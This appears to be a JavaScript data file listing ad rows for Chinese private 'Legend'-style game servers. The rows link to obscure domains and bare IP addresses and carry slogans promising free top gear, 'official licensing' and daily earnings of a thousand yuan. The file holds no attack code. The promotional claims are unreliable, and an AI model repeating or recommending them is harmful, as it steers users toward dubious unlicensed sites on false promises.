adlistData[416] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.195024.top:9221' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195024.top:9221'  target='_blank'>点击查看</a></td></tr>`;
adlistData[417] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='red'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[418] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lh028.com:8628' rel='nofollow' target='_blank'>１丶８０至尊火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.lh028.com:8628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[419] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>◆〝单职业神器〝◆</a></td><td>〝超爽无限刀〝</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＂无限刀＂</td><td>█ 货币好打〃Ｏ充全满〃装备保值〃一切全靠打█<font color='red'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[420] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.884sdhdh.top:15397/ysdl' rel='nofollow' target='_blank'>9９9刀速原神▊▊▊</a></td><td>╋╋╋╋专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='red'>-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href='http://www.884sdhdh.top:15397/ysdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[421] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>OOOO充█超变█无限刀</a></td><td>刀刀切割█万倍█爆率█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费★迷失★丝滑</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[422] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.qupk888.com:2345/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.qupk888.com:2345/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[423] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='red'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[424] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='red'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[425] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dqotaf53.top:49879' rel='nofollow' target='_blank'>饮血屠龙</a></td><td>复古三职业专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒<font color='red'>-推荐</font></td><td>独创版本</td><td><a href='http://www.dqotaf53.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[426] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[427] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[428] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xm9st9.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.xm9st9.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[429] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106' rel='nofollow' target='_blank'>████暗黑专属神器████</a></td><td>++千件装备++百张地图</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>极致攻速█超高切割</td><td>《独一家切割抽奖丶boss唤醒召唤丶超高爆率》<font color='red'>-推荐</font></td><td>攻击特效超帅超好玩</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106'  target='_blank'>点击查看</a></td></tr>`;
adlistData[430] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[431] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121' rel='nofollow' target='_blank'>━━〔１．７６天魔复古</a></td><td>充值老G是你儿〕━━</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>脸白爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[432] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/103' rel='nofollow' target='_blank'>攻速（单职业）█复古微变█</a></td><td>跪求体验丶送充值＄＄</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备全靠爆◆十步杀一人</td><td>◆神秘技能BUFF超爽体验感◆福利活动贼多多◆<font color='red'>-推荐</font></td><td>〓首战·首区〓</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/103'  target='_blank'>点击查看</a></td></tr>`;
adlistData[433] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.12345zs.top:5566/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.12345zs.top:5566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[434] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kxea.g2sd3vx.top:7788' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>首区千人同时在线██</td><td>极品╋３赤月终极▇玩一年以上进▇双烈火PK▇▇▇<font color='red'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://kxea.g2sd3vx.top:7788'  target='_blank'>点击查看</a></td></tr>`;
adlistData[435] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.e7g6y9.xyz:18467/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.e7g6y9.xyz:18467/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[436] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/299' rel='nofollow' target='_blank'>浴血杀神恶魔█无限刀█</a></td><td>８倍切割９倍刀速</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='red'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/299'  target='_blank'>点击查看</a></td></tr>`;
adlistData[437] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://daa.27re.top:1767' rel='nofollow' target='_blank'>１．７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://daa.27re.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[438] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s760wi.xyz:50050/bpzw26' rel='nofollow' target='_blank'>白漂█无限刀█超变态╋亿倍攻〓</a></td><td>███必爆╋神器吸血刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费★单职业</td><td>沙奖18888◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.s760wi.xyz:50050/bpzw26'  target='_blank'>点击查看</a></td></tr>`;
adlistData[439] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/38' rel='nofollow' target='_blank'>〔毁灭〕专属〃攻速神器</a></td><td>〔白漂〕秒怪〃刀刀切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓地图无限制</td><td>╋０充白漂通关╋顶赞送满╋超炫BUFF╋╋满爆率到顶╋<font color='red'>-推荐</font></td><td>不复杂无暗坑</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/38'  target='_blank'>点击查看</a></td></tr>`;
adlistData[440] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='red'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[441] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.86sc725x.top:58117' rel='nofollow' target='_blank'>Ｘ极品刀速０充Ｘ</a></td><td>赞助大礼免费送Ｘ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>║║冲１毛算我输</td><td>║║８倍切割║║９倍刀速║║１０倍加速║║<font color='red'>-推荐</font></td><td>║║零充通关全</td><td><a href='http://www.86sc725x.top:58117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[442] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[443] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ppp.ban11.top:3328' rel='nofollow' target='_blank'>１丶７６复古元素「 独创血脉」</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='red'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://ppp.ban11.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[444] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5184dhrdfjh.top:15397/bdgs' rel='nofollow' target='_blank'>╱╲一个红怪·全领满·╱╲</a></td><td>超霸刀．刀速</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██⑩倍爆率██</td><td>全部看脸﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='red'>-推荐</font></td><td>◆专属沉默◆</td><td><a href='http://www.5184dhrdfjh.top:15397/bdgs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[445] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110" rel="nofollow" target="_blank">▃▅▆稀缺复古超变▆▅▃</a></td><td>超多大陆●长期耐玩</td><td class="r">12月23日/07:00</td><td>上线无限刀●激情无限</td><td>特色boss集中营★装备全爆★特殊buff助力起飞 <font color="blue">-推荐</font></td><td>首爆大米●0充逆袭</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110"  target="_blank">点击查看</a></td></tr>`;
adlistData[446] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bbb.ca330.top:3368" rel="nofollow" target="_blank">█祖玛寺庙╊专属沉默Ｘ神器Ｍａｘ</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">12月23日/07:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://bbb.ca330.top:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[447] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xxx.ben06.top:2041" rel="nofollow" target="_blank">超の变╊万象森罗█神器专属</a></td><td>免费赞助█全屏吸血╊无限刀</td><td class="r">12月23日/07:00</td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃ <font color="blue">-推荐</font></td><td>◆十倍爆率◆</td><td><a href="http://xxx.ben06.top:2041"  target="_blank">点击查看</a></td></tr>`;
adlistData[448] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://qdy.qscwdv.top:8212" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">12月23日/07:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://qdy.qscwdv.top:8212"  target="_blank">点击查看</a></td></tr>`;
adlistData[449] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.165.113:888" rel="nofollow" target="_blank">１.８５怀旧玉兔</a></td><td>●首区●神龙终极</td><td class="r">12月23日/07:00</td><td>经典★纯散人</td><td>爆真充★爆终极★可★你没玩过的玉兔★ <font color="blue">-推荐</font></td><td>●三天合区●</td><td><a href="http://103.60.165.113:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[450] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://140.210.28.182:2338/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">12月23日/07:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://140.210.28.182:2338/"  target="_blank">点击查看</a></td></tr>`;
adlistData[451] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/40" rel="nofollow" target="_blank">███暴徒神器●无限刀</a></td><td>赞助免费█高爆版</td><td class="r">12月23日/07:00</td><td>脸白爆一切</td><td>███●8米顶赞●boss永远打不完●无合成●███ <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/40"  target="_blank">点击查看</a></td></tr>`;
adlistData[452] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.19:1355" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６免费新版〓今日首战首区</td><td class="r">12月23日/07:00</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>终极高爆日赚千元</td><td><a href="http://103.192.209.19:1355"  target="_blank">点击查看</a></td></tr>`;
adlistData[453] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/55" rel="nofollow" target="_blank">１·７６复古攻速</a></td><td>纯白漂●0充通关</td><td class="r">12月23日/07:00</td><td></td><td>送会员◆沙捐免费◆０充进图◆０充抢紅包 <font color="blue">-推荐</font></td><td>纯元宝█首战①区</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/55"  target="_blank">点击查看</a></td></tr>`;
adlistData[454] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">▓▓新版丶瘋狗新迷失▓▓</a></td><td>▓▓必爆终极轻松全满▓▓</td><td class="r">12月23日/07:00</td><td>超级耐玩</td><td>██（一切靠打）（不用充值）（全部看脸）██ <font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[455] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.32c2x0fb15f.icu:10158" rel="nofollow" target="_blank">金蛇█专属</a></td><td>无限刀</td><td class="r">12月23日/07:00</td><td>█专属神器█</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.32c2x0fb15f.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[456] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.180:7155/" rel="nofollow" target="_blank">１．７６攻速〈复古微变〉</a></td><td>７６特色丶小极品〔＋５〕</td><td class="r">12月23日/07:00</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切 <font color="blue">-推荐</font></td><td>８０微变迷失</td><td><a href="http://103.60.166.180:7155/"  target="_blank">点击查看</a></td></tr>`;
adlistData[457] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.3q8q.com:2025/10086/" rel="nofollow" target="_blank">●修真三国●专属</a></td><td>独家梦三国单职业</td><td class="r">12月23日/07:00</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业 <font color="blue">-推荐</font></td><td>三国金庸专属</td><td><a href="https://www.3q8q.com:2025/10086/"  target="_blank">点击查看</a></td></tr>`;
adlistData[458] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zojkxhoryesugdhtjck.top:18888/fgcm/" rel="nofollow" target="_blank">＜＜疯狗沉默〓技能无CD＞＞</a></td><td>全屏彻地钉〓无限雪雨裂神符</td><td class="r">12月23日/07:00</td><td>三职业疯狗攻速</td><td>★上线送★自动拾取★自动回收★自动挂机★全部靠打 <font color="blue">-推荐</font></td><td>█巡航挂机█</td><td><a href="http://zojkxhoryesugdhtjck.top:18888/fgcm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[459] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/54" rel="nofollow" target="_blank">凡人飞升●追梦版</a></td><td>迷失●沉默●专属</td><td class="r">12月23日/07:00</td><td>█散人称王█</td><td>▇▇100满消费▇装备保值▇公益神器沉默 <font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/54"  target="_blank">点击查看</a></td></tr>`;
adlistData[460] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://43.241.17.203:15777/1111" rel="nofollow" target="_blank">１·７６乱世精品</a></td><td>１·７６独家复古</td><td class="r">12月23日/07:00</td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收 <font color="blue">-推荐</font></td><td>█沙奖7680█</td><td><a href="https://43.241.17.203:15777/1111"  target="_blank">点击查看</a></td></tr>`;
adlistData[461] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://a-gm5.gaoxing2.com:23906" rel="nofollow" target="_blank">神器＂刀刀切割＂真专属</a></td><td>免费＂全屏吸怪＂无限刀</td><td class="r">12月23日/07:00</td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉 <font color="blue">-推荐</font></td><td>点一次＂爽玩一年</td><td><a href="http://a-gm5.gaoxing2.com:23906"  target="_blank">点击查看</a></td></tr>`;
adlistData[462] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.sdvdgr6562.icu:10999/" rel="nofollow" target="_blank">(福利)﹌Boss原●神</a></td><td>独家全新丶真专属　〕</td><td class="r">12月23日/07:00</td><td>出刀快ＰＫ猛</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>◆剧情专属◆</td><td><a href="http://www.sdvdgr6562.icu:10999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[463] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/181" rel="nofollow" target="_blank">新上＜攻速单职业＞</a></td><td>散人当大哥</td><td class="r">12月23日/07:00</td><td>攻速单职业复古</td><td>【杀怪福利】→【货币全爆】→【白一切】 <font color="blue">-推荐</font></td><td>◆高爆版本◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/181"  target="_blank">点击查看</a></td></tr>`;
adlistData[464] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/32" rel="nofollow" target="_blank">１丶７６〝神话复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">12月23日/07:00</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/32"  target="_blank">点击查看</a></td></tr>`;
adlistData[465] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.103.254:1577" rel="nofollow" target="_blank">2元高爆至尊冰雪</a></td><td>首区█独家新版</td><td class="r">12月23日/07:00</td><td>●十元称霸全服●</td><td>★散人好混★物价保值★长久耐玩★日赚斗金 <font color="blue">-推荐</font></td><td>产出永不封顶</td><td><a href="http://43.248.103.254:1577"  target="_blank">点击查看</a></td></tr>`;
adlistData[466] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/41" rel="nofollow" target="_blank">▇▇▇▇▇▇神魔战纪</a></td><td>终极好打▇▇▇▇▇▇</td><td class="r">12月23日/07:00</td><td>无团队,无主播</td><td>██████████████充值靠打●零元党首选●爆①切 <font color="blue">-推荐</font></td><td>大口吃肉，门槛低</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/41"  target="_blank">点击查看</a></td></tr>`;
adlistData[467] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.999zl.top:189/" rel="nofollow" target="_blank">菜刀神器╋单职业</a></td><td>０茺畅玩╋第１区</td><td class="r">12月23日/07:00</td><td>╋╋３天合区╋╋</td><td>爆率全开╋一切可打╋散人逆袭╋合区激情╋ <font color="blue">-推荐</font></td><td>沙奖９９９９</td><td><a href="http://www.999zl.top:189/"  target="_blank">点击查看</a></td></tr>`;
adlistData[468] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">12月23日/07:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[469] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.3695417.top" rel="nofollow" target="_blank">━１７６必爆终极</a></td><td>━试营业~首区</td><td class="r">12月23日/07:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>公益８０８５</td><td><a href="http://www.3695417.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[470] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/296" rel="nofollow" target="_blank">﹌上新﹌至尊微变</a></td><td>散人圆梦﹌公益﹌</td><td class="r">12月23日/07:00</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　)))))) <font color="blue">-推荐</font></td><td>★进服发财★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/296"  target="_blank">点击查看</a></td></tr>`;
adlistData[471] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://195xt.com:56678/" rel="nofollow" target="_blank">１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class="r">12月23日/07:00</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★ <font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://195xt.com:56678/"  target="_blank">点击查看</a></td></tr>`;
adlistData[472] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/128" rel="nofollow" target="_blank">▇▇▇▇▇▇▇▇红叶沉默</a></td><td>三职业●新沉默██████</td><td class="r">12月23日/07:00</td><td>脸白爆一切</td><td><回忆2003　纯散人　无团队　经典怀旧复古　无待遇> <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/128"  target="_blank">点击查看</a></td></tr>`;
adlistData[473] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ddd.17wu.top:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">12月23日/07:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://ddd.17wu.top:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[474] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://121.40.80.208:48150/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">12月23日/07:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://121.40.80.208:48150/"  target="_blank">点击查看</a></td></tr>`;
